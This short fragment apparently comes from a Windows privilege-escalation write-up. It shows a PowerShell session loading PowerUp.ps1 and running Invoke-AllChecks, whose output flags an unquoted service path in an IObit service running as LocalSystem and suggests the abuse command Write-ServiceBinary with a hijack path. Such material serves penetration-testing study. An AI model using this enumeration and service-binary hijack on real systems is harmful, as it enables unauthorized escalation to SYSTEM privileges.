 PS > . .\PowerUp.ps1
PS > Invoke-AllChecks
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths